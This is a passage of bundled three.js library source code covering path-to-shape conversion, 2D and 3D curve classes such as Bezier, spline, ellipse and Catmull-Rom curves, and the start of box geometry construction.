	var b3 = THREE.ShapeUtils.b3;

	var points = [];

	var cpx, cpy, cpx2, cpy2, cpx1, cpy1, cpx0, cpy0,
		laste, tx, ty;

	for ( var i = 0, l = this.actions.length; i < l; i ++ ) {

		var item = this.actions[ i ];

		var action = item.action;
		var args = item.args;

		switch ( action ) {

		case 'moveTo':

			points.push( new THREE.Vector2( args[ 0 ], args[ 1 ] ) );

			break;

		case 'lineTo':

			points.push( new THREE.Vector2( args[ 0 ], args[ 1 ] ) );

			break;

		case 'quadraticCurveTo':

			cpx  = args[ 2 ];
			cpy  = args[ 3 ];

			cpx1 = args[ 0 ];
			cpy1 = args[ 1 ];

			if ( points.length > 0 ) {

				laste = points[ points.length - 1 ];

				cpx0 = laste.x;
				cpy0 = laste.y;

			} else {

				laste = this.actions[ i - 1 ].args;

				cpx0 = laste[ laste.length - 2 ];
				cpy0 = laste[ laste.length - 1 ];

			}

			for ( var j = 1; j <= divisions; j ++ ) {

				var t = j / divisions;

				tx = b2( t, cpx0, cpx1, cpx );
				ty = b2( t, cpy0, cpy1, cpy );

				points.push( new THREE.Vector2( tx, ty ) );

			}

			break;

		case 'bezierCurveTo':

			cpx  = args[ 4 ];
			cpy  = args[ 5 ];

			cpx1 = args[ 0 ];
			cpy1 = args[ 1 ];

			cpx2 = args[ 2 ];
			cpy2 = args[ 3 ];

			if ( points.length > 0 ) {

				laste = points[ points.length - 1 ];

				cpx0 = laste.x;
				cpy0 = laste.y;

			} else {

				laste = this.actions[ i - 1 ].args;

				cpx0 = laste[ laste.length - 2 ];
				cpy0 = laste[ laste.length - 1 ];

			}


			for ( var j = 1; j <= divisions; j ++ ) {

				var t = j / divisions;

				tx = b3( t, cpx0, cpx1, cpx2, cpx );
				ty = b3( t, cpy0, cpy1, cpy2, cpy );

				points.push( new THREE.Vector2( tx, ty ) );

			}

			break;

		case 'splineThru':

			laste = this.actions[ i - 1 ].args;

			var last = new THREE.Vector2( laste[ laste.length - 2 ], laste[ laste.length - 1 ] );
			var spts = [ last ];

			var n = divisions * args[ 0 ].length;

			spts = spts.concat( args[ 0 ] );

			var spline = new THREE.SplineCurve( spts );

			for ( var j = 1; j <= n; j ++ ) {

				points.push( spline.getPointAt( j / n ) );

			}

			break;

		case 'arc':

			var aX = args[ 0 ], aY = args[ 1 ],
				aRadius = args[ 2 ],
				aStartAngle = args[ 3 ], aEndAngle = args[ 4 ],
				aClockwise = !! args[ 5 ];

			var deltaAngle = aEndAngle - aStartAngle;
			var angle;
			var tdivisions = divisions * 2;

			for ( var j = 1; j <= tdivisions; j ++ ) {

				var t = j / tdivisions;

				if ( ! aClockwise ) {

					t = 1 - t;

				}

				angle = aStartAngle + t * deltaAngle;

				tx = aX + aRadius * Math.cos( angle );
				ty = aY + aRadius * Math.sin( angle );

				//console.log('t', t, 'angle', angle, 'tx', tx, 'ty', ty);

				points.push( new THREE.Vector2( tx, ty ) );

			}

			//console.log(points);

			break;

		case 'ellipse':

			var aX = args[ 0 ], aY = args[ 1 ],
				xRadius = args[ 2 ],
				yRadius = args[ 3 ],
				aStartAngle = args[ 4 ], aEndAngle = args[ 5 ],
				aClockwise = !! args[ 6 ],
				aRotation = args[ 7 ];


			var deltaAngle = aEndAngle - aStartAngle;
			var angle;
			var tdivisions = divisions * 2;

			var cos, sin;
			if ( aRotation !== 0 ) {

				cos = Math.cos( aRotation );
				sin = Math.sin( aRotation );

			}

			for ( var j = 1; j <= tdivisions; j ++ ) {

				var t = j / tdivisions;

				if ( ! aClockwise ) {

					t = 1 - t;

				}

				angle = aStartAngle + t * deltaAngle;

				tx = aX + xRadius * Math.cos( angle );
				ty = aY + yRadius * Math.sin( angle );

				if ( aRotation !== 0 ) {

					var x = tx, y = ty;

					// Rotate the point about the center of the ellipse.
					tx = ( x - aX ) * cos - ( y - aY ) * sin + aX;
					ty = ( x - aX ) * sin + ( y - aY ) * cos + aY;

				}

				//console.log('t', t, 'angle', angle, 'tx', tx, 'ty', ty);

				points.push( new THREE.Vector2( tx, ty ) );

			}

			//console.log(points);

			break;

		} // end switch

	}



	// Normalize to remove the closing point by default.
	var lastPoint = points[ points.length - 1 ];
	if ( Math.abs( lastPoint.x - points[ 0 ].x ) < Number.EPSILON &&
			 Math.abs( lastPoint.y - points[ 0 ].y ) < Number.EPSILON )
		points.splice( points.length - 1, 1 );

	if ( this.autoClose ) {

		points.push( points[ 0 ] );

	}

	return points;

};

//
// Breaks path into shapes
//
//	Assumptions (if parameter isCCW==true the opposite holds):
//	- solid shapes are defined clockwise (CW)
//	- holes are defined counterclockwise (CCW)
//
//	If parameter noHoles==true:
//  - all subPaths are regarded as solid shapes
//  - definition order CW/CCW has no relevance
//

THREE.Path.prototype.toShapes = function( isCCW, noHoles ) {

	function extractSubpaths( inActions ) {

		var subPaths = [], lastPath = new THREE.Path();

		for ( var i = 0, l = inActions.length; i < l; i ++ ) {

			var item = inActions[ i ];

			var args = item.args;
			var action = item.action;

			if ( action === 'moveTo' ) {

				if ( lastPath.actions.length !== 0 ) {

					subPaths.push( lastPath );
					lastPath = new THREE.Path();

				}

			}

			lastPath[ action ].apply( lastPath, args );

		}

		if ( lastPath.actions.length !== 0 ) {

			subPaths.push( lastPath );

		}

		// console.log(subPaths);

		return	subPaths;

	}

	function toShapesNoHoles( inSubpaths ) {

		var shapes = [];

		for ( var i = 0, l = inSubpaths.length; i < l; i ++ ) {

			var tmpPath = inSubpaths[ i ];

			var tmpShape = new THREE.Shape();
			tmpShape.actions = tmpPath.actions;
			tmpShape.curves = tmpPath.curves;

			shapes.push( tmpShape );

		}

		//console.log("shape", shapes);

		return shapes;

	}

	function isPointInsidePolygon( inPt, inPolygon ) {

		var polyLen = inPolygon.length;

		// inPt on polygon contour => immediate success    or
		// toggling of inside/outside at every single! intersection point of an edge
		//  with the horizontal line through inPt, left of inPt
		//  not counting lowerY endpoints of edges and whole edges on that line
		var inside = false;
		for ( var p = polyLen - 1, q = 0; q < polyLen; p = q ++ ) {

			var edgeLowPt  = inPolygon[ p ];
			var edgeHighPt = inPolygon[ q ];

			var edgeDx = edgeHighPt.x - edgeLowPt.x;
			var edgeDy = edgeHighPt.y - edgeLowPt.y;

			if ( Math.abs( edgeDy ) > Number.EPSILON ) {

				// not parallel
				if ( edgeDy < 0 ) {

					edgeLowPt  = inPolygon[ q ]; edgeDx = - edgeDx;
					edgeHighPt = inPolygon[ p ]; edgeDy = - edgeDy;

				}
				if ( ( inPt.y < edgeLowPt.y ) || ( inPt.y > edgeHighPt.y ) ) 		continue;

				if ( inPt.y === edgeLowPt.y ) {

					if ( inPt.x === edgeLowPt.x )		return	true;		// inPt is on contour ?
					// continue;				// no intersection or edgeLowPt => doesn't count !!!

				} else {

					var perpEdge = edgeDy * ( inPt.x - edgeLowPt.x ) - edgeDx * ( inPt.y - edgeLowPt.y );
					if ( perpEdge === 0 )				return	true;		// inPt is on contour ?
					if ( perpEdge < 0 ) 				continue;
					inside = ! inside;		// true intersection left of inPt

				}

			} else {

				// parallel or collinear
				if ( inPt.y !== edgeLowPt.y ) 		continue;			// parallel
				// edge lies on the same horizontal line as inPt
				if ( ( ( edgeHighPt.x <= inPt.x ) && ( inPt.x <= edgeLowPt.x ) ) ||
					 ( ( edgeLowPt.x <= inPt.x ) && ( inPt.x <= edgeHighPt.x ) ) )		return	true;	// inPt: Point on contour !
				// continue;

			}

		}

		return	inside;

	}

	var isClockWise = THREE.ShapeUtils.isClockWise;

	var subPaths = extractSubpaths( this.actions );
	if ( subPaths.length === 0 ) return [];

	if ( noHoles === true )	return	toShapesNoHoles( subPaths );


	var solid, tmpPath, tmpShape, shapes = [];

	if ( subPaths.length === 1 ) {

		tmpPath = subPaths[ 0 ];
		tmpShape = new THREE.Shape();
		tmpShape.actions = tmpPath.actions;
		tmpShape.curves = tmpPath.curves;
		shapes.push( tmpShape );
		return shapes;

	}

	var holesFirst = ! isClockWise( subPaths[ 0 ].getPoints() );
	holesFirst = isCCW ? ! holesFirst : holesFirst;

	// console.log("Holes first", holesFirst);

	var betterShapeHoles = [];
	var newShapes = [];
	var newShapeHoles = [];
	var mainIdx = 0;
	var tmpPoints;

	newShapes[ mainIdx ] = undefined;
	newShapeHoles[ mainIdx ] = [];

	for ( var i = 0, l = subPaths.length; i < l; i ++ ) {

		tmpPath = subPaths[ i ];
		tmpPoints = tmpPath.getPoints();
		solid = isClockWise( tmpPoints );
		solid = isCCW ? ! solid : solid;

		if ( solid ) {

			if ( ( ! holesFirst ) && ( newShapes[ mainIdx ] ) )	mainIdx ++;

			newShapes[ mainIdx ] = { s: new THREE.Shape(), p: tmpPoints };
			newShapes[ mainIdx ].s.actions = tmpPath.actions;
			newShapes[ mainIdx ].s.curves = tmpPath.curves;

			if ( holesFirst )	mainIdx ++;
			newShapeHoles[ mainIdx ] = [];

			//console.log('cw', i);

		} else {

			newShapeHoles[ mainIdx ].push( { h: tmpPath, p: tmpPoints[ 0 ] } );

			//console.log('ccw', i);

		}

	}

	// only Holes? -> probably all Shapes with wrong orientation
	if ( ! newShapes[ 0 ] )	return	toShapesNoHoles( subPaths );


	if ( newShapes.length > 1 ) {

		var ambiguous = false;
		var toChange = [];

		for ( var sIdx = 0, sLen = newShapes.length; sIdx < sLen; sIdx ++ ) {

			betterShapeHoles[ sIdx ] = [];

		}

		for ( var sIdx = 0, sLen = newShapes.length; sIdx < sLen; sIdx ++ ) {

			var sho = newShapeHoles[ sIdx ];

			for ( var hIdx = 0; hIdx < sho.length; hIdx ++ ) {

				var ho = sho[ hIdx ];
				var hole_unassigned = true;

				for ( var s2Idx = 0; s2Idx < newShapes.length; s2Idx ++ ) {

					if ( isPointInsidePolygon( ho.p, newShapes[ s2Idx ].p ) ) {

						if ( sIdx !== s2Idx )	toChange.push( { froms: sIdx, tos: s2Idx, hole: hIdx } );
						if ( hole_unassigned ) {

							hole_unassigned = false;
							betterShapeHoles[ s2Idx ].push( ho );

						} else {

							ambiguous = true;

						}

					}

				}
				if ( hole_unassigned ) {

					betterShapeHoles[ sIdx ].push( ho );

				}

			}

		}
		// console.log("ambiguous: ", ambiguous);
		if ( toChange.length > 0 ) {

			// console.log("to change: ", toChange);
			if ( ! ambiguous )	newShapeHoles = betterShapeHoles;

		}

	}

	var tmpHoles;

	for ( var i = 0, il = newShapes.length; i < il; i ++ ) {

		tmpShape = newShapes[ i ].s;
		shapes.push( tmpShape );
		tmpHoles = newShapeHoles[ i ];

		for ( var j = 0, jl = tmpHoles.length; j < jl; j ++ ) {

			tmpShape.holes.push( tmpHoles[ j ].h );

		}

	}

	//console.log("shape", shapes);

	return shapes;

};

// File:src/extras/core/Shape.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Defines a 2d shape plane using paths.
 **/

// STEP 1 Create a path.
// STEP 2 Turn path into shape.
// STEP 3 ExtrudeGeometry takes in Shape/Shapes
// STEP 3a - Extract points from each shape, turn to vertices
// STEP 3b - Triangulate each shape, add faces.

THREE.Shape = function () {

	THREE.Path.apply( this, arguments );

	this.holes = [];

};

THREE.Shape.prototype = Object.create( THREE.Path.prototype );
THREE.Shape.prototype.constructor = THREE.Shape;

// Convenience method to return ExtrudeGeometry

THREE.Shape.prototype.extrude = function ( options ) {

	return new THREE.ExtrudeGeometry( this, options );

};

// Convenience method to return ShapeGeometry

THREE.Shape.prototype.makeGeometry = function ( options ) {

	return new THREE.ShapeGeometry( this, options );

};

// Get points of holes

THREE.Shape.prototype.getPointsHoles = function ( divisions ) {

	var holesPts = [];

	for ( var i = 0, l = this.holes.length; i < l; i ++ ) {

		holesPts[ i ] = this.holes[ i ].getPoints( divisions );

	}

	return holesPts;

};


// Get points of shape and holes (keypoints based on segments parameter)

THREE.Shape.prototype.extractAllPoints = function ( divisions ) {

	return {

		shape: this.getPoints( divisions ),
		holes: this.getPointsHoles( divisions )

	};

};

THREE.Shape.prototype.extractPoints = function ( divisions ) {

	return this.extractAllPoints( divisions );

};

// File:src/extras/curves/LineCurve.js

/**************************************************************
 *	Line
 **************************************************************/

THREE.LineCurve = function ( v1, v2 ) {

	this.v1 = v1;
	this.v2 = v2;

};

THREE.LineCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.LineCurve.prototype.constructor = THREE.LineCurve;

THREE.LineCurve.prototype.getPoint = function ( t ) {

	var point = this.v2.clone().sub( this.v1 );
	point.multiplyScalar( t ).add( this.v1 );

	return point;

};

// Line curve is linear, so we can overwrite default getPointAt

THREE.LineCurve.prototype.getPointAt = function ( u ) {

	return this.getPoint( u );

};

THREE.LineCurve.prototype.getTangent = function( t ) {

	var tangent = this.v2.clone().sub( this.v1 );

	return tangent.normalize();

};

// File:src/extras/curves/QuadraticBezierCurve.js

/**************************************************************
 *	Quadratic Bezier curve
 **************************************************************/


THREE.QuadraticBezierCurve = function ( v0, v1, v2 ) {

	this.v0 = v0;
	this.v1 = v1;
	this.v2 = v2;

};

THREE.QuadraticBezierCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.QuadraticBezierCurve.prototype.constructor = THREE.QuadraticBezierCurve;


THREE.QuadraticBezierCurve.prototype.getPoint = function ( t ) {

	var b2 = THREE.ShapeUtils.b2;

	return new THREE.Vector2(
		b2( t, this.v0.x, this.v1.x, this.v2.x ),
		b2( t, this.v0.y, this.v1.y, this.v2.y )
	);

};


THREE.QuadraticBezierCurve.prototype.getTangent = function( t ) {

	var tangentQuadraticBezier = THREE.CurveUtils.tangentQuadraticBezier;

	return new THREE.Vector2(
		tangentQuadraticBezier( t, this.v0.x, this.v1.x, this.v2.x ),
		tangentQuadraticBezier( t, this.v0.y, this.v1.y, this.v2.y )
	).normalize();

};

// File:src/extras/curves/CubicBezierCurve.js

/**************************************************************
 *	Cubic Bezier curve
 **************************************************************/

THREE.CubicBezierCurve = function ( v0, v1, v2, v3 ) {

	this.v0 = v0;
	this.v1 = v1;
	this.v2 = v2;
	this.v3 = v3;

};

THREE.CubicBezierCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.CubicBezierCurve.prototype.constructor = THREE.CubicBezierCurve;

THREE.CubicBezierCurve.prototype.getPoint = function ( t ) {

	var b3 = THREE.ShapeUtils.b3;

	return new THREE.Vector2( 
		b3( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
		b3( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y )
	);

};

THREE.CubicBezierCurve.prototype.getTangent = function( t ) {

	var tangentCubicBezier = THREE.CurveUtils.tangentCubicBezier;

	return new THREE.Vector2( 
		tangentCubicBezier( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
		tangentCubicBezier( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y )
	).normalize();

};

// File:src/extras/curves/SplineCurve.js

/**************************************************************
 *	Spline curve
 **************************************************************/

THREE.SplineCurve = function ( points /* array of Vector2 */ ) {

	this.points = ( points == undefined ) ? [] : points;

};

THREE.SplineCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.SplineCurve.prototype.constructor = THREE.SplineCurve;

THREE.SplineCurve.prototype.getPoint = function ( t ) {

	var points = this.points;
	var point = ( points.length - 1 ) * t;

	var intPoint = Math.floor( point );
	var weight = point - intPoint;

	var point0 = points[ intPoint === 0 ? intPoint : intPoint - 1 ];
	var point1 = points[ intPoint ];
	var point2 = points[ intPoint > points.length - 2 ? points.length - 1 : intPoint + 1 ];
	var point3 = points[ intPoint > points.length - 3 ? points.length - 1 : intPoint + 2 ];

	var interpolate = THREE.CurveUtils.interpolate;

	return new THREE.Vector2(
		interpolate( point0.x, point1.x, point2.x, point3.x, weight ),
		interpolate( point0.y, point1.y, point2.y, point3.y, weight )
	);

};

// File:src/extras/curves/EllipseCurve.js

/**************************************************************
 *	Ellipse curve
 **************************************************************/

THREE.EllipseCurve = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	this.aX = aX;
	this.aY = aY;

	this.xRadius = xRadius;
	this.yRadius = yRadius;

	this.aStartAngle = aStartAngle;
	this.aEndAngle = aEndAngle;

	this.aClockwise = aClockwise;
	
	this.aRotation = aRotation || 0;

};

THREE.EllipseCurve.prototype = Object.create( THREE.Curve.prototype );
THREE.EllipseCurve.prototype.constructor = THREE.EllipseCurve;

THREE.EllipseCurve.prototype.getPoint = function ( t ) {

	var deltaAngle = this.aEndAngle - this.aStartAngle;

	if ( deltaAngle < 0 ) deltaAngle += Math.PI * 2;
	if ( deltaAngle > Math.PI * 2 ) deltaAngle -= Math.PI * 2;

	var angle;

	if ( this.aClockwise === true ) {

		angle = this.aEndAngle + ( 1 - t ) * ( Math.PI * 2 - deltaAngle );

	} else {

		angle = this.aStartAngle + t * deltaAngle;

	}
	
	var x = this.aX + this.xRadius * Math.cos( angle );
	var y = this.aY + this.yRadius * Math.sin( angle );

	if ( this.aRotation !== 0 ) {

		var cos = Math.cos( this.aRotation );
		var sin = Math.sin( this.aRotation );

		var tx = x, ty = y;

		// Rotate the point about the center of the ellipse.
		x = ( tx - this.aX ) * cos - ( ty - this.aY ) * sin + this.aX;
		y = ( tx - this.aX ) * sin + ( ty - this.aY ) * cos + this.aY;

	}

	return new THREE.Vector2( x, y );

};

// File:src/extras/curves/ArcCurve.js

/**************************************************************
 *	Arc curve
 **************************************************************/

THREE.ArcCurve = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	THREE.EllipseCurve.call( this, aX, aY, aRadius, aRadius, aStartAngle, aEndAngle, aClockwise );

};

THREE.ArcCurve.prototype = Object.create( THREE.EllipseCurve.prototype );
THREE.ArcCurve.prototype.constructor = THREE.ArcCurve;

// File:src/extras/curves/LineCurve3.js

/**************************************************************
 *	Line3D
 **************************************************************/

THREE.LineCurve3 = THREE.Curve.create(

	function ( v1, v2 ) {

		this.v1 = v1;
		this.v2 = v2;

	},

	function ( t ) {

		var vector = new THREE.Vector3();

		vector.subVectors( this.v2, this.v1 ); // diff
		vector.multiplyScalar( t );
		vector.add( this.v1 );

		return vector;

	}

);

// File:src/extras/curves/QuadraticBezierCurve3.js

/**************************************************************
 *	Quadratic Bezier 3D curve
 **************************************************************/

THREE.QuadraticBezierCurve3 = THREE.Curve.create(

	function ( v0, v1, v2 ) {

		this.v0 = v0;
		this.v1 = v1;
		this.v2 = v2;

	},

	function ( t ) {

		var b2 = THREE.ShapeUtils.b2;		

		return new THREE.Vector3(
			b2( t, this.v0.x, this.v1.x, this.v2.x ),
			b2( t, this.v0.y, this.v1.y, this.v2.y ),
			b2( t, this.v0.z, this.v1.z, this.v2.z )
		);

	}

);

// File:src/extras/curves/CubicBezierCurve3.js

/**************************************************************
 *	Cubic Bezier 3D curve
 **************************************************************/

THREE.CubicBezierCurve3 = THREE.Curve.create(

	function ( v0, v1, v2, v3 ) {

		this.v0 = v0;
		this.v1 = v1;
		this.v2 = v2;
		this.v3 = v3;

	},

	function ( t ) {

		var b3 = THREE.ShapeUtils.b3;

		return new THREE.Vector3(
			b3( t, this.v0.x, this.v1.x, this.v2.x, this.v3.x ),
			b3( t, this.v0.y, this.v1.y, this.v2.y, this.v3.y ),
			b3( t, this.v0.z, this.v1.z, this.v2.z, this.v3.z )
		);

	}

);

// File:src/extras/curves/SplineCurve3.js

/**************************************************************
 *	Spline 3D curve
 **************************************************************/


THREE.SplineCurve3 = THREE.Curve.create(

	function ( points /* array of Vector3 */ ) {

		console.warn( 'THREE.SplineCurve3 will be deprecated. Please use THREE.CatmullRomCurve3' );
		this.points = ( points == undefined ) ? [] : points;

	},

	function ( t ) {

		var points = this.points;
		var point = ( points.length - 1 ) * t;

		var intPoint = Math.floor( point );
		var weight = point - intPoint;

		var point0 = points[ intPoint == 0 ? intPoint : intPoint - 1 ];
		var point1 = points[ intPoint ];
		var point2 = points[ intPoint > points.length - 2 ? points.length - 1 : intPoint + 1 ];
		var point3 = points[ intPoint > points.length - 3 ? points.length - 1 : intPoint + 2 ];

		var interpolate = THREE.CurveUtils.interpolate;

		return new THREE.Vector3(
			interpolate( point0.x, point1.x, point2.x, point3.x, weight ),
			interpolate( point0.y, point1.y, point2.y, point3.y, weight ),
			interpolate( point0.z, point1.z, point2.z, point3.z, weight )
		);

	}

);

// File:src/extras/curves/CatmullRomCurve3.js

/**
 * @author zz85 https://github.com/zz85
 *
 * Centripetal CatmullRom Curve - which is useful for avoiding
 * cusps and self-intersections in non-uniform catmull rom curves.
 * http://www.cemyuksel.com/research/catmullrom_param/catmullrom.pdf
 *
 * curve.type accepts centripetal(default), chordal and catmullrom
 * curve.tension is used for catmullrom which defaults to 0.5
 */

THREE.CatmullRomCurve3 = ( function() {

	var
		tmp = new THREE.Vector3(),
		px = new CubicPoly(),
		py = new CubicPoly(),
		pz = new CubicPoly();

	/*
	Based on an optimized c++ solution in
	 - http://stackoverflow.com/questions/9489736/catmull-rom-curve-with-no-cusps-and-no-self-intersections/
	 - http://ideone.com/NoEbVM

	This CubicPoly class could be used for reusing some variables and calculations,
	but for three.js curve use, it could be possible inlined and flatten into a single function call
	which can be placed in CurveUtils.
	*/

	function CubicPoly() {

	}

	/*
	 * Compute coefficients for a cubic polynomial
	 *   p(s) = c0 + c1*s + c2*s^2 + c3*s^3
	 * such that
	 *   p(0) = x0, p(1) = x1
	 *  and
	 *   p'(0) = t0, p'(1) = t1.
	 */
	CubicPoly.prototype.init = function( x0, x1, t0, t1 ) {

		this.c0 = x0;
		this.c1 = t0;
		this.c2 = - 3 * x0 + 3 * x1 - 2 * t0 - t1;
		this.c3 = 2 * x0 - 2 * x1 + t0 + t1;

	};

	CubicPoly.prototype.initNonuniformCatmullRom = function( x0, x1, x2, x3, dt0, dt1, dt2 ) {

		// compute tangents when parameterized in [t1,t2]
		var t1 = ( x1 - x0 ) / dt0 - ( x2 - x0 ) / ( dt0 + dt1 ) + ( x2 - x1 ) / dt1;
		var t2 = ( x2 - x1 ) / dt1 - ( x3 - x1 ) / ( dt1 + dt2 ) + ( x3 - x2 ) / dt2;

		// rescale tangents for parametrization in [0,1]
		t1 *= dt1;
		t2 *= dt1;

		// initCubicPoly
		this.init( x1, x2, t1, t2 );

	};

	// standard Catmull-Rom spline: interpolate between x1 and x2 with previous/following points x1/x4
	CubicPoly.prototype.initCatmullRom = function( x0, x1, x2, x3, tension ) {

		this.init( x1, x2, tension * ( x2 - x0 ), tension * ( x3 - x1 ) );

	};

	CubicPoly.prototype.calc = function( t ) {

		var t2 = t * t;
		var t3 = t2 * t;
		return this.c0 + this.c1 * t + this.c2 * t2 + this.c3 * t3;

	};

	// Subclass Three.js curve
	return THREE.Curve.create(

		function ( p /* array of Vector3 */ ) {

			this.points = p || [];
			this.closed = false;

		},

		function ( t ) {

			var points = this.points,
				point, intPoint, weight, l;

			l = points.length;

			if ( l < 2 ) console.log( 'duh, you need at least 2 points' );

			point = ( l - ( this.closed ? 0 : 1 ) ) * t;
			intPoint = Math.floor( point );
			weight = point - intPoint;

			if ( this.closed ) {

				intPoint += intPoint > 0 ? 0 : ( Math.floor( Math.abs( intPoint ) / points.length ) + 1 ) * points.length;

			} else if ( weight === 0 && intPoint === l - 1 ) {

				intPoint = l - 2;
				weight = 1;

			}

			var p0, p1, p2, p3; // 4 points

			if ( this.closed || intPoint > 0 ) {

				p0 = points[ ( intPoint - 1 ) % l ];

			} else {

				// extrapolate first point
				tmp.subVectors( points[ 0 ], points[ 1 ] ).add( points[ 0 ] );
				p0 = tmp;

			}

			p1 = points[ intPoint % l ];
			p2 = points[ ( intPoint + 1 ) % l ];

			if ( this.closed || intPoint + 2 < l ) {

				p3 = points[ ( intPoint + 2 ) % l ];

			} else {

				// extrapolate last point
				tmp.subVectors( points[ l - 1 ], points[ l - 2 ] ).add( points[ l - 1 ] );
				p3 = tmp;

			}

			if ( this.type === undefined || this.type === 'centripetal' || this.type === 'chordal' ) {

				// init Centripetal / Chordal Catmull-Rom
				var pow = this.type === 'chordal' ? 0.5 : 0.25;
				var dt0 = Math.pow( p0.distanceToSquared( p1 ), pow );
				var dt1 = Math.pow( p1.distanceToSquared( p2 ), pow );
				var dt2 = Math.pow( p2.distanceToSquared( p3 ), pow );

				// safety check for repeated points
				if ( dt1 < 1e-4 ) dt1 = 1.0;
				if ( dt0 < 1e-4 ) dt0 = dt1;
				if ( dt2 < 1e-4 ) dt2 = dt1;

				px.initNonuniformCatmullRom( p0.x, p1.x, p2.x, p3.x, dt0, dt1, dt2 );
				py.initNonuniformCatmullRom( p0.y, p1.y, p2.y, p3.y, dt0, dt1, dt2 );
				pz.initNonuniformCatmullRom( p0.z, p1.z, p2.z, p3.z, dt0, dt1, dt2 );

			} else if ( this.type === 'catmullrom' ) {

				var tension = this.tension !== undefined ? this.tension : 0.5;
				px.initCatmullRom( p0.x, p1.x, p2.x, p3.x, tension );
				py.initCatmullRom( p0.y, p1.y, p2.y, p3.y, tension );
				pz.initCatmullRom( p0.z, p1.z, p2.z, p3.z, tension );

			}

			var v = new THREE.Vector3(
				px.calc( weight ),
				py.calc( weight ),
				pz.calc( weight )
			);

			return v;

		}

	);

} )();

// File:src/extras/curves/ClosedSplineCurve3.js

/**************************************************************
 *	Closed Spline 3D curve
 **************************************************************/


THREE.ClosedSplineCurve3 = function ( points ) {

	console.warn( 'THREE.ClosedSplineCurve3 has been deprecated. Please use THREE.CatmullRomCurve3.' );

	THREE.CatmullRomCurve3.call( this, points );
	this.type = 'catmullrom';
	this.closed = true;

};

THREE.ClosedSplineCurve3.prototype = Object.create( THREE.CatmullRomCurve3.prototype );

// File:src/extras/geometries/BoxGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 * based on http://papervision3d.googlecode.com/svn/trunk/as3/trunk/src/org/papervision3d/objects/primitives/Cube.as
 */

THREE.BoxGeometry = function ( width, height, depth, widthSegments, heightSegments, depthSegments ) {

	THREE.Geometry.call( this );

	this.type = 'BoxGeometry';

	this.parameters = {
		width: width,
		height: height,
		depth: depth,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		depthSegments: depthSegments
	};

	this.fromBufferGeometry( new THREE.BoxBufferGeometry( width, height, depth, widthSegments, heightSegments, depthSegments ) );
	this.mergeVertices();

};

THREE.BoxGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.BoxGeometry.prototype.constructor = THREE.BoxGeometry;

THREE.CubeGeometry = THREE.BoxGeometry;

// File:src/extras/geometries/BoxBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.BoxBufferGeometry = function ( width, height, depth, widthSegments, heightSegments, depthSegments ) {

	THREE.BufferGeometry.call( this );

	this.type = 'BoxBufferGeometry';

	this.parameters = {
		width: width,
		height: height,
		depth: depth,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		depthSegments: depthSegments
	};

	var scope = this;

	// segments
	widthSegments = Math.floor( widthSegments ) || 1;
	heightSegments = Math.floor( heightSegments ) || 1;
	depthSegments = Math.floor( depthSegments ) || 1;

	// these are used to calculate buffer length
	var vertexCount = calculateVertexCount( widthSegments, heightSegments, depthSegments );
	var indexCount = ( vertexCount / 4 ) * 6;

	// buffers
	var indices = new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount );
	var vertices = new Float32Array( vertexCount * 3 );
	var normals = new Float32Array( vertexCount * 3 );
	var uvs = new Float32Array( vertexCount * 2 );

	// offset variables
	var vertexBufferOffset = 0;
	var uvBufferOffset = 0;
	var indexBufferOffset = 0;
	var numberOfVertices = 0;

	// group variables
	var groupStart = 0;

	// build each side of the box geometry
	buildPlane( 'z', 'y', 'x', - 1, - 1, depth, height,   width,  depthSegments, heightSegments, 0 ); // px
	buildPlane( 'z', 'y', 'x',   1, - 1, depth, height, - width,  depthSegments, heightSegments, 1 ); // nx
	buildPlane( 'x', 'z', 'y',   1,   1, width, depth,    height, widthSegments, depthSegments,  2 ); // py
	buildPlane( 'x', 'z', 'y',   1, - 1, width, depth,  - height, widthSegments, depthSegments,  3 ); // ny
	buildPlane( 'x', 'y', 'z',   1, - 1, width, height,   depth,  widthSegments, heightSegments, 4 ); // pz
	buildPlane( 'x', 'y', 'z', - 1, - 1, width, height, - depth,  widthSegments, heightSegments, 5 ); // nz

	// build geometry
	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	// helper functions

	function calculateVertexCount ( w, h, d ) {

		var segments = 0;

		// calculate the amount of segments for each side
		segments += w * h * 2; // xy
		segments += w * d * 2; // xz
		segments += d * h * 2; // zy

		return segments * 4; // four vertices per segments

	}

	function buildPlane ( u, v, w, udir, vdir, width, height, depth, gridX, gridY, materialIndex ) {

		var segmentWidth	= width / gridX;
		var segmentHeight = height / gridY;

		var widthHalf = width / 2;
		var heightHalf = height / 2;
		var depthHalf = depth / 2;

		var gridX1 = gridX + 1;
		var gridY1 = gridY + 1;

		var vertexCounter = 0;
		var groupCount = 0;

		var vector = new THREE.Vector3();

		// generate vertices, normals and uvs

		for ( var iy = 0; iy < gridY1; iy ++ ) {

			var y = iy * segmentHeight - heightHalf;

			for ( var ix = 0; ix < gridX1; ix ++ ) {

				var x = ix * segmentWidth - widthHalf;

				// set values to correct vector component
				vector[ u ] = x * udir;
				vector[ v ] = y * vdir;
				vector[ w ] = depthHalf;

				// now apply vector to vertex buffer
				vertices[ vertexBufferOffset ] = vector.x;
				vertices[ vertexBufferOffset + 1 ] = vector.y;
				vertices[ vertexBufferOffset + 2 ] = vector.z;

				// set values to correct vector component
				vector[ u ] = 0;
				vector[ v ] = 0;
				vector[ w ] = depth > 0 ? 1 : - 1;

				// now apply vector to normal buffer
